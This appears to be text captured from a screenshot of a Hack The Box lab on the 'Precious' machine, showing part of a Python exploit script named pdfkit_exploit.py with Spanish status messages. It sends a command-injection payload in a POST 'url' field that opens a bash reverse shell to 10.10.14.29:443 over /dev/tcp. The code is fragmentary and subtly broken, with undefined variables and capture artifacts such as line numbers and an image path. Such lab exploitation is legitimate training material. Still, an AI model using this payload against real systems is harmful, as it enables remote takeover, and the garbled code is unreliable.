 192.168.1.42
10.10.14.29
Precious - 10.10.11.189
13 class Exploit:
14
15 def __init__(self, url, lport):
16
17 self.url = url
18 self.lport = lport
19 self.http_server = subprocess.Popen(["python3", "-m", "http.server", "80"], stdout=subprocess.DEVNULL, stderr=subprocess.DEVNULL)
20
21 def def_handler(sig, frame):
22 sys.exit(1)
23
24 signal.signal(signal.SIGINT, def_handler)
25
26 def cleanup(self):
27
28 if http_server.poll() is None:
29 http_server.kill()
30
31 atexit.register(cleanup)
32
33 def makeRequest(self):
34
35 post_data = {
36 'url': 'http://10.10.14.29/?name=%20`bash -c "bash -i >& /dev/tcp/10.10.14.29/443 0>&1"`'
37 }
38
39 r = requests.post(main_url, data=post_data)
40
41 def main():
42
43 # exploit = Exploit("http://precious.htb", 443)
44
45 p1 = log.progress("Servicios")
46 p1.status("Iniciando servicio HTTP sobre el puerto 80")
47
48 time.sleep(2)
49
50 if http_server.poll() is None:
51 p1.success("Servicio HTTP iniciado exitosamente")
52 else:
53 p1.error("Ha habido algún problema a la hora de desplegar el servicio HTTP")
54 cleanup()
INSERT pdfkit_exploit.py
VPN Scanning